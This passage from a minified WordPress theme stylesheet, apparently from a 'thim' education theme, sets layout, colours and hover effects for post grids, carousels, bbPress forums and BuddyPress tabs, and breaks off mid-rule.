.video-container .video{overflow:hidden;width:100%;border:4px solid #0c0d11;border-radius:4px;position:relative;max-height:363px;height:363px}.thim-video-box .video-container .video iframe{max-height:100%}.thim-video-box .video-container .video-button{position:absolute;top:0;left:0;bottom:0;right:0;width:30px;height:30px;margin:auto;z-index:11;font-size:50px;cursor:pointer;display:none}.thim-video-popup{position:relative}.thim-video-popup:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background:#143056;-moz-opacity:.85;-khtml-opacity:.85;-webkit-opacity:.85;opacity:.85;-ms-filter:alpha(opacity=85);filter:alpha(opacity=85)}.thim-video-popup .video-info{text-align:center;position:relative;padding:125px 30px 32px}.thim-video-popup .video-info:hover .button-popup{color:#fff;border-color:#fff}.thim-video-popup .video-title{color:#fff;font-size:22px;line-height:1.6;font-weight:600;margin-top:20px;margin-bottom:10px}.thim-video-popup .video-description{font-size:14px;line-height:1.6;font-weight:400;color:rgba(255,255,255,.5)}.thim-video-popup .button-popup{border:1px solid rgba(255,255,255,.4);border-radius:50%;height:52px;width:52px;line-height:50px;color:rgba(255,255,255,.4);display:inline-block;font-size:17px}.thim-video-popup .button-popup .fa{line-height:52px}.thim-grid-posts{position:relative;overflow:hidden}.thim-grid-posts.has-horizontal.has-vertical .grid-horizontal{width:66.67%;float:left}.thim-grid-posts.has-horizontal.has-vertical .grid-vertical{width:33.33%;float:left}.thim-grid-posts.has-horizontal.has-vertical .grid-vertical .article-image{background:#fff}.thim-grid-posts .item-post{position:relative}.thim-grid-posts .article-wrapper{padding:30px;background:#f5f5f5;position:absolute}.thim-grid-posts .article-wrapper:before{content:'';position:absolute;top:58px;left:-13px;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #f5f5f5;z-index:10}.thim-grid-posts .article-wrapper .date{color:#aaa;font-size:13px;margin-top:4px}.thim-grid-posts .article-wrapper .title{font-size:17px;font-weight:500;line-height:1.5;margin-top:7px;margin-bottom:9px}.thim-grid-posts .article-wrapper .title a{color:#333}.thim-grid-posts .article-wrapper .desc{font-size:14px;font-weight:400;line-height:1.6}.thim-grid-posts .article-wrapper .read-more{text-transform:uppercase;display:inline-block;margin-top:22px;margin-bottom:0;font-size:13px;font-weight:400;color:#333}.thim-grid-posts .article-wrapper .read-more:hover{text-decoration:none}.thim-grid-posts .article-wrapper .read-more .fa{margin-left:7px}.thim-grid-posts .article-wrapper:hover .title a{color:#ffb606}.has-feature .thim-grid-posts{width:75%;overflow:hidden}.thim-list-post-inner{position:relative}.thim-list-post-inner.has-feature{z-index:2}.thim-list-post-inner .feature-item{width:25%;position:absolute;right:0;top:0;bottom:0;height:100%;overflow:hidden}.thim-list-post-inner .feature-item:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.6);z-index:2}.thim-list-post-inner .feature-item img{position:absolute;right:0;top:50%;bottom:auto;height:100%;left:50%;width:auto;max-width:none;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-list-post-inner .feature-item .article-wrapper{z-index:3;position:absolute;left:0;right:0;bottom:63px;padding:0 30px}.thim-list-post-inner .feature-item .article-wrapper .date{color:rgba(255,255,255,.4);font-size:13px}.thim-list-post-inner .feature-item .article-wrapper .title{font-size:17px;line-height:1.4em;font-weight:500;margin-top:5px;margin-bottom:10px}.thim-list-post-inner .feature-item .article-wrapper .title a{color:#fff;display:inline-block}.thim-list-post-inner .feature-item .article-wrapper .desc{color:rgba(255,255,255,.7);font-size:14px;margin-bottom:20px}.thim-list-post-inner .feature-item .article-wrapper .read-more{text-transform:uppercase;color:#fff;font-size:13px;font-weight:400;margin:0}.thim-list-post-inner .feature-item .article-wrapper .read-more .fa{margin-left:7px}.thim-list-post-inner .feature-item:hover .title a{color:#ffb606}.thim-list-post-inner .link_read_more{position:absolute;right:0;top:-48px}.thim-list-post-inner .link_read_more a{color:#333}.thim-list-post-inner .link_read_more a:hover{color:#ffb606}.grid-horizontal .item-post{position:relative;overflow:hidden}.grid-horizontal .item-post .article-image{width:50%;float:left}.grid-horizontal .item-post .article-wrapper{width:50%;position:absolute;top:0;bottom:0;right:0;height:100%}.grid-horizontal .item-post:nth-child(2n) .article-image{float:right}.grid-horizontal .item-post:nth-child(2n) .article-wrapper{right:auto;left:0;background:#ffb606}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before{left:auto;right:-13px;border-right:none;border-left:13px solid #eaeef2;border-left-color:#ffb606}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .title a{color:#fff}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .date{color:rgba(255,255,255,.4)}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .desc{color:rgba(255,255,255,.7)}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .read-more{color:#fff}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:hover .title a{color:#d6dce2}.grid-vertical .item-post .article-wrapper:before{top:-26px;left:50%;right:auto;margin-left:-13px;border-bottom:13px solid #f5f5f5;border-right:13px solid transparent;border-left:13px solid transparent}.thim-owl-carousel-post{margin:0;position:relative;margin:0 -15px;width:auto}.thim-owl-carousel-post.owl-carousel{margin:0 -15px;width:auto}.thim-owl-carousel-post.owl-carousel.layout-2{margin-left:-10px;margin-right:-10px}.thim-owl-carousel-post.owl-carousel.layout-2 .item{padding-left:10px;padding-right:10px}.thim-owl-carousel-post.owl-carousel.layout-2 .image{overflow:hidden}.thim-owl-carousel-post.owl-carousel.layout-2 .image a{display:block;overflow:hidden}.thim-owl-carousel-post.owl-carousel.layout-2 .image a:hover img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.thim-owl-carousel-post.owl-carousel.layout-2 .image img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-owl-carousel-post>.item{max-width:400px;float:left;overflow:hidden}.thim-owl-carousel-post .item{padding:0 15px}.thim-owl-carousel-post .image img{width:100%}.thim-owl-carousel-post .content{text-align:center;margin-top:-15px;z-index:999;position:relative}.thim-owl-carousel-post .info{text-transform:uppercase;text-align:center;display:inline-block;background:rgba(0,0,0,.6)}.thim-owl-carousel-post .info .author,.thim-owl-carousel-post .info .date{display:inline-block;color:#fff;font-size:11px;font-weight:700;line-height:30px;padding:0 0 0 20px;float:left}.thim-owl-carousel-post .info .author a,.thim-owl-carousel-post .info .date a{line-height:30px;color:#fff}.thim-owl-carousel-post .info .date{padding:0 20px 0 0}.thim-owl-carousel-post .info .date:before{content:'';width:4px;height:4px;background:#fff;line-height:30px;float:left;border-radius:50%;display:inline-block;margin:13px 8px}.thim-owl-carousel-post .title{font-size:16px;font-weight:700;line-height:28px;margin:10px 0}.thim-owl-carousel-post .title a{text-decoration:none;color:#fff}.thim-owl-carousel-post .read-more{font-size:13px;font-weight:700;text-transform:uppercase}.thim-owl-carousel-post .read-more:hover{text-decoration:underline}.thim-owl-carousel-post .owl-controls{position:absolute;right:15px;top:-90px}.thim-owl-carousel-post .owl-controls .owl-prev,.thim-owl-carousel-post .owl-controls .owl-next{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid #fff;width:30px;text-align:center;line-height:28px}.thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-owl-carousel-post .owl-controls .owl-next .fa{text-align:center;vertical-align:middle;line-height:28px;color:#fff;font-size:8px;display:block}.thim-owl-carousel-post.layout-2{padding-top:100px}.thim-owl-carousel-post.layout-2 .content{text-align:inherit;margin:0}.thim-owl-carousel-post.layout-2 .title{text-transform:uppercase;font-size:16px;font-weight:500;line-height:1.25;margin-top:17px;margin-bottom:9px}.thim-owl-carousel-post.layout-2 .title a{color:#333}.thim-owl-carousel-post.layout-2 .desc{color:#999;font-size:13px}.thim-owl-carousel-post.layout-2 .owl-controls{position:static;right:auto;top:auto}.thim-owl-carousel-post.layout-2 .owl-controls .owl-pagination{margin-top:37px;margin-bottom:22px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-pagination .owl-page{width:6px;height:6px;background:#ccc;border-radius:3px;border:0;margin:0 8px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-pagination .owl-page.active{height:11px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons{position:absolute;right:10px;top:62px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next{color:#666;border:none;width:auto;height:auto}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next i{font-size:16px;color:#666}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover{color:#ffb606}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover i{color:#ffb606}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next{margin-left:20px}.thim-owl-carousel-post.layout-3.owl-carousel{margin:0}.thim-owl-carousel-post.layout-3 .owl-controls{position:static;right:auto;top:auto}.thim-owl-carousel-post.layout-3 .owl-controls .owl-pagination{margin-top:37px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-pagination .owl-page{width:6px;height:6px;background:#ccc;border-radius:3px;border:0;margin:0 8px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-pagination .owl-page.active{height:11px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons{position:absolute;right:0;top:-50px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next{color:#666;border:none;width:auto;height:auto}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next .fa{color:#666;font-size:16px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover{color:#ffb606}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover .fa{color:#ffb606}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next{margin-left:20px}.thim-owl-carousel-post.layout-3 .post-inner{position:relative;cursor:pointer}.thim-owl-carousel-post.layout-3 .post-inner .image a{display:block;position:relative;overflow:hidden}.thim-owl-carousel-post.layout-3 .post-inner .image a:before{content:'';top:0;bottom:0;right:0;left:0;position:absolute;background:#143056;-moz-opacity:.15;-khtml-opacity:.15;-webkit-opacity:.15;opacity:.15;-ms-filter:alpha(opacity=15);filter:alpha(opacity=15);z-index:3;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-owl-carousel-post.layout-3 .post-inner .image a:after{font-family:FontAwesome;position:absolute;margin:auto;left:0;right:0;bottom:0;top:0;color:#fff;z-index:10;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);visibility:hidden;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);content:"\f110";font-size:24px;width:24px;height:24px;line-height:24px}.thim-owl-carousel-post.layout-3 .post-inner .image a.loading:before{visibility:visible;-moz-opacity:.85;-khtml-opacity:.85;-webkit-opacity:.85;opacity:.85;-ms-filter:alpha(opacity=85);filter:alpha(opacity=85)}.thim-owl-carousel-post.layout-3 .post-inner .image a.loading:after{visibility:visible;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-owl-carousel-post.layout-3 .post-inner .content{position:absolute;bottom:21px;right:0;left:0;margin:0;padding:0 20px;text-align:left;visibility:hidden;z-index:5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.thim-owl-carousel-post.layout-3 .post-inner .fa{z-index:1;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;width:30px;height:30px;text-align:center;display:block;line-height:30px;color:rgba(255,255,255,.6)}.thim-owl-carousel-post.layout-3 .post-inner .fa.fa-play{border:1px solid rgba(255,255,255,.6);border-radius:50%}.thim-owl-carousel-post.layout-3 .post-inner:hover .image a:before{visibility:visible;-moz-opacity:.85;-khtml-opacity:.85;-webkit-opacity:.85;opacity:.85;-ms-filter:alpha(opacity=85);filter:alpha(opacity=85)}.thim-owl-carousel-post.layout-3 .post-inner:hover .content{visibility:visible;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-owl-carousel-post.layout-3 .post-inner .date{color:#fff;margin:0;font-size:16px;font-weight:500;margin-bottom:9px}.thim-owl-carousel-post.layout-3 .post-inner .title{color:#fff;font-size:13px;font-weight:400;line-height:1.5;margin:0}.thim-owl-carousel-post.layout-3 .item{padding:0}.thim-owl-carousel-post.layout-3 .item.item-contain .post-inner{width:50%;overflow:hidden;float:left}.thim-owl-carousel-post.layout-3 .item.item-contain .fa{font-size:20px;bottom:15px;right:20px;margin:0;left:auto;top:auto;height:32px;width:32px;line-height:30px}.thim-owl-carousel-post.layout-3 .item.item-contain .fa.fa-play{font-size:13px}.thim-widget-carousel-categories{position:relative}.thim-widget-carousel-categories .link-view-all{position:absolute;right:0;top:8px;font-weight:400;text-transform:uppercase;color:#333}.thim-widget-carousel-categories .link-view-all:hover{color:#ffb606}.thim-widget-carousel-categories .item{overflow:hidden}.thim-widget-carousel-categories .image{width:50%;float:left}.thim-widget-carousel-categories .content-wrapper{width:50%;float:right;padding:35px;background:#ffb606;position:relative}.thim-widget-carousel-categories .content-wrapper:before{content:'';position:absolute;top:68px;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #fff;z-index:10;left:-15px;border-left:none;border-right:15px solid #eaeef2;border-right-color:#fa394a}.thim-widget-carousel-categories .content-wrapper .title{font-size:24px;font-weight:600;line-height:1.5;margin-top:17px;margin-bottom:4px}.thim-widget-carousel-categories .content-wrapper .title a{color:#fff}.thim-widget-carousel-categories .content-wrapper .desc{font-size:14px;font-weight:400;line-height:1.6;color:rgba(255,255,255,.7);margin-bottom:26px}.thim-widget-carousel-categories .content-wrapper .list-course-items label{display:block;background:url([data-uri]) no-repeat center left;padding-left:48px;color:#fff;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.9;margin-bottom:17px}.thim-widget-carousel-categories .content-wrapper .list-course-items>a{background:#fff;padding:5px 15px;text-transform:uppercase;color:#333;font-size:13px;font-weight:500;line-height:27px;border-radius:3px;display:inline-block;margin-right:10px;margin-bottom:14px}.thim-widget-carousel-categories .content-wrapper .list-course-items>a:hover{background:#d6dce2}.thim-widget-carousel-categories .owl-controls{position:static;right:auto;top:auto}.thim-widget-carousel-categories .owl-controls .owl-pagination{margin-top:33px}.thim-widget-carousel-categories .owl-controls .owl-pagination .owl-page{width:6px;height:6px;background:#ccc;border-radius:3px;border:0;margin:0 8px}.thim-widget-carousel-categories .owl-controls .owl-pagination .owl-page:hover{background:#ccc}.thim-widget-carousel-categories .owl-controls .owl-pagination .owl-page.active{height:11px;background:#ccc}.thim-widget-carousel-categories .owl-controls .owl-buttons{position:absolute;right:30px;bottom:20px;z-index:10}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next{color:#fff;border:none;width:auto;height:auto;display:inline-block}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev i,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next i{color:#fff;font-size:16px}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev:hover,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next:hover{color:#d6dce2}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev:hover i,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next:hover i{color:#d6dce2}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next{margin-left:20px}.thim-title-3 .widget-title{font-size:24px;font-weight:600;line-height:1.5;padding-left:30px;color:#444;margin-top:44px;margin-bottom:20px}.thim-scholarships{padding-left:27px;padding-right:27px;padding-bottom:45px}.thim-scholarships .sc_heading{margin-bottom:0;padding-bottom:15px}.thim-scholarships .thim-widget-icon-box .smicon-read{font-weight:400!important;font-size:13px!important}.thim-scholarships .thim-widget-icon-box .smicon-read:after{font-family:FontAwesome;content:"\f178";font-size:11px;padding-left:8px}.thim-scholarships .thim-widget-icon-box .smicon-read:hover{text-decoration:none!important}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon .boxes-icon{-moz-opacity:.4;-khtml-opacity:.4;-webkit-opacity:.4;opacity:.4;-ms-filter:alpha(opacity=40);filter:alpha(opacity=40);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon:hover .boxes-icon{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon .desc-icon-box{margin-top:18px!important;margin-bottom:31px!important}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon .desc-icon-box .desc-content{margin-bottom:15px;font-size:14px;line-height:1.6;color:rgba(255,255,255,.5)}.thim-sidebar-content .thim-widget-button{text-align:center;padding-top:5px}.thim-sidebar-content .thim-widget-multiple-images{text-align:center;padding-bottom:50px;padding-left:15px;padding-right:15px}.thim-sidebar-content .thim-widget-multiple-images img{padding-top:15px;padding-bottom:15px}.thim-sidebar-content .twitter-inner{text-align:center;min-height:342px;padding-left:35px;padding-right:35px;color:rgba(255,255,255,.7);font-size:14px;line-height:1.6;position:relative}.thim-sidebar-content .twitter-inner a{color:#fff;text-decoration:underline}.thim-sidebar-content .twitter-inner a:hover{color:#ffb606}.thim-sidebar-content .twitter-inner .content{padding-top:10px}.thim-sidebar-content .twitter-inner .widget-title{color:#fff}.thim-sidebar-content .twitter-inner .links{margin-top:15px;margin-bottom:15px}.thim-sidebar-content .twitter-inner .date{font-size:13px;margin-top:10px}.thim-sidebar-content .twitter-inner .link-follow{position:absolute;right:20px;bottom:20px;color:rgba(255,255,255,.2);font-size:28px}.thim-sidebar-content .twitter-inner .link-follow:hover{color:#fff}.thim-sidebar-content .widget-title{font-size:24px;font-weight:500;text-transform:none;color:#444;padding-top:42px;line-height:1.5;padding-bottom:10px;margin:0}.thim-border-bottom-gray{border-bottom:1px solid #364c6c}.thim-multiple-images-wrapper{overflow:hidden}.thim-experience{text-align:center;padding-right:65px;border-right:1px solid #ddd;overflow:hidden;padding-bottom:90px}.thim-experience .title{color:#ffb606;font-size:32px;line-height:1.1;font-weight:600;text-transform:uppercase;margin:0;padding-top:55px;padding-bottom:40px}.thim-experience .content{font-size:14px;line-height:1.7}.thim-experience .content p{margin-bottom:10px}.thim-experience .content img{margin-top:20px;display:inline-block}.bbpress #bbpress-forums{font-size:13px}.bbpress #bbpress-forums fieldset.bbp-form legend{text-align:center}.bbpress #bbpress-forums ul.bbp-forums{border:0}.bbpress #bbpress-forums ul.bbp-forums li.bbp-footer{border-top:0}.bbpress #bbpress-forums #subscription-toggle{margin:0 0 10px;display:inline-block}.bbpress #bbpress-forums .bbp-header #subscription-toggle{margin:0}.bbpress #bbpress-forums li.bbp-header{border:none;background:#ffb606;color:#fff;font-size:13px;padding:15px 30px}.bbpress #bbpress-forums li.bbp-header a{color:#fff}.bbpress #bbpress-forums li.bbp-header .forum-titles li{font-weight:700;font-size:16px}.bbpress #bbpress-forums li.bbp-forum-freshness,.bbpress #bbpress-forums li.bbp-topic-freshness{width:25%}.bbpress #bbpress-forums li.bbp-body ul{border-top:0;padding:20px 30px;background:#fff;font-size:14px;color:#858585}.bbpress #bbpress-forums li.bbp-body ul.odd{background:#fbfbfb}.bbpress #bbpress-forums li.bbp-body ul a{color:#858585}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink{font-size:14px;font-weight:700}.bbpress #bbpress-forums li.bbp-body ul img.avatar{border:none;margin-top:-10px}.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name{text-transform:capitalize}.bbpress #bbpress-forums .bbp-template-notice{border-radius:0;border:0;padding:5px 15px;line-height:30px;font-size:13px;color:#31708f;background:#d9edf7;margin-top:0}.bbpress #bbpress-forums .bbp-template-notice img.avatar{border:none!important;margin-top:-10px}.bbpress #bbpress-forums .bbp-template-notice p{font-size:13px;padding:0;margin:0!important;line-height:30px}.bbpress #bbpress-forums .bbp-template-notice.info{background:#d9edf7;color:#31708f}.bbpress #bbpress-forums span.description{border:none!important}.bbpress #bbpress-forums button{border:none;background:#111;line-height:30px;padding:5px 25px;font-size:13px;font-weight:700;border-radius:0;color:#fff}.bbpress #bbpress-forums button:hover{background:#ffb606;color:#333}.bbpress #bbpress-forums textarea,.bbpress #bbpress-forums fieldset textarea,.bbpress #bbpress-forums #bbp-your-profile fieldset textarea,.bbpress #bbpress-forums input[type=text],.bbpress #bbpress-forums fieldset input[type=text],.bbpress #bbpress-forums #bbp-your-profile fieldset input[type=text]{background:#F6F6F6;border:none;padding:9px}.bbpress #bbpress-forums select,.bbpress #bbpress-forums fieldset select,.bbpress #bbpress-forums #bbp-your-profile fieldset select{padding:6px;background:#F6F6F6;border:none}.bbpress #bbpress-forums #bbp-single-user-details{background:#fff}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{margin:0}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation{padding:25px 20px 35px 20px;color:#999}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a{color:#999}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover{color:#ffb606}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li{border-top:1px solid #eee}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li:first-child{border-top:none}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{color:#ffb606;background:0 0}.bbpress #bbpress-forums #bbp-user-body{background:#fff;padding:23px 28px 70px 28px;color:#999}.bbpress #bbpress-forums #bbp-user-body a{color:#999}.bbpress #bbpress-forums #bbp-user-body a:hover{color:#ffb606}.bbpress #bbpress-forums #bbp-user-body .entry-title,.bbpress #bbpress-forums #bbp-user-body label[for]{color:#323945}.bbpress #bbpress-forums label[for]{color:#323945}.bbpress #bbpress-forums .bbp-reply-form,.bbpress #bbpress-forums .bbp-topic-form{background:#fff;padding:38px 0}.bbpress #bbpress-forums p.bbp-topic-meta{font-size:13px}.bbpress #bbpress-forums p.bbp-topic-meta .bbp-author-avatar{display:none}.bbpress #bbpress-forums .bbp-forum-info .bbp-forum-content{font-size:13px}.bbpress .bbp-topic-description .bbp-author-avatar{display:none}.bbpress .bbp-topic-description .bbp-author-name{text-transform:capitalize}.bbpress div.bbp-reply-author a.bbp-author-name{text-transform:capitalize}.bbp-search-form{float:none!important;background:#fff;padding:0 0 30px}#bbp-search-form{background:#f5f5f5;padding:10px;clear:both!important}#bbp-search-form>.bbp-search-box{position:relative;overflow:hidden;padding-right:0}#bbp-search-form>.bbp-search-box:before{content:"\f002";font-family:FontAwesome;width:30px;height:34px;line-height:34px;text-align:center;top:0;right:0;position:absolute;background:0 0;z-index:1;color:#ccc}#bbp-search-form>.bbp-search-box:after{display:block;content:"";clear:both}#bbp-search-form>.bbp-search-box #bbp_search{width:270px!important;line-height:32px;border:1px solid #e5e5e5;background:#fff;color:#999;float:right;height:34px;padding:0 35px 0 15px;font-size:13px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#bbp-search-form>.bbp-search-box #bbp_search_submit{position:absolute;top:0;right:0;border:none;z-index:2;background:0 0;width:30px;border-radius:0;line-height:34px;height:34px;color:transparent;font-size:13px}.bbpress.single-forum #bbpress-forums .bbp-topics{border:none}.bbpress.single-forum #bbpress-forums .bbp-topic-form{background:#fff;padding:38px 0}.bbpress.single-forum #bbpress-forums .bbp-topic-form .bbp-form{padding-bottom:50px}.bbpress.single-topic #bbpress-forums .bbp-replies{border:none}.bbpress.bbp-search .content-post:after{display:block;content:"";clear:both}.breadcrumbs-wrapper .bbp-breadcrumb{padding:13px 0;float:none;width:100%;background:#fff;border-bottom:1px solid #eee;font-size:12px;color:#666;margin-bottom:0}.breadcrumbs-wrapper .bbp-breadcrumb a{color:#333}.breadcrumbs-wrapper .bbp-breadcrumb a:hover{color:#ffb606}.breadcrumbs-wrapper .bbp-breadcrumb>p{margin-bottom:0}.breadcrumbs-wrapper .bbp-breadcrumb>p>a,.breadcrumbs-wrapper .bbp-breadcrumb>p>span{display:inline-block;line-height:25px}.breadcrumbs-wrapper .bbp-breadcrumb .bbp-breadcrumb-sep{padding:0 8px;color:#fff}.breadcrumbs-wrapper .bbp-breadcrumb .bbp-breadcrumb-sep:before{content:'';width:5px;height:5px;border-radius:50%;background:#eee;display:inline-block;margin:0 7px}#buddypress div.item-list-tabs#subnav ul li:before{display:none}#buddypress div.item-list-tabs ul li{position:relative;border-bottom:1px solid #eee}#buddypress div.item-list-tabs ul li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;padding:10px 15px;min-width:150px;text-align:center}#buddypress div.item-list-tabs ul li a span{line-height:15px}#buddypress div.item-list-tabs ul li#activity-favs-personal-li:before,#buddypress div.item-list-tabs ul li#read-personal-li:before,#buddypress div.item-list-tabs ul li:last-child:before{right:0}#buddypress div.item-list-tabs ul li#activity-favs-personal-li:after,#buddypress div.item-list-tabs ul li#read-personal-li:after,#buddypress div.item-list-tabs ul li:last-child:after{right:0}#buddypress div.item-list-tabs ul li#activity-favs-personal-li a,#buddypress div.item-list-tabs ul li#read-personal-li a,#buddypress div.item-list-tabs ul li:last-child a{margin-right:0}#buddypress div.item-list-tabs ul li#activity-filter-select,#buddypress div.item-list-tabs ul li.filter{border-bottom:0}#buddypress div.item-list-tabs ul li:before{content:'';position:absolute;top:0;right:3px;height:3px;left:0}#buddypress div.item-list-tabs ul li:after{bottom:-1px;z-index:10;background:0 0;left:0;right:3px;height:1px;content:'';position:absolute}#buddypress div.item-list-tabs ul li.selected:after,#buddypress div.item-list-tabs ul li.current:after{background:#fff}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a{background:#fff;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}#buddypress .bp-avatar-nav ul.avatar-nav-items{border-color:#eee}#buddypress .bp-avatar-nav ul.avatar-nav-items li{position:relative;border-radius:0;border:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:24px;padding:5px 15px;min-width:150px;text-align:center}#buddypress .bp-avatar-nav ul.avatar-nav-items li:last-child:before{right:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:last-child:after{right:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:last-child a{margin-right:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li#activity-filter-select,#buddypress .bp-avatar-nav ul.avatar-nav-items li.filter{border-bottom:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:before{content:'';position:absolute;top:0;right:3px;height:3px;left:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:after{bottom:-1px;z-index:10;background:0 0;left:0;right:3px;height:1px;content:'';position:absolute}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:after,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:after{background:#fff}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a{background:#fff;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}#buddypress .buddypress-left{width:180px;float:left;margin-right:30px}#buddypress .buddypress-left div.item-list-tabs ul li{display:block;width:100%}#buddypress .buddypress-left div.item-list-tabs ul li:before{right:0;left:auto;bottom:0;height:auto;width:3px}#buddypress .buddypress-left div.item-list-tabs ul li a{margin-right:0}#buddypress .buddypress-content{float:left;width:calc(100% - 210px);width:-webkit-calc(100% - 210px);width:-moz-calc(100% - 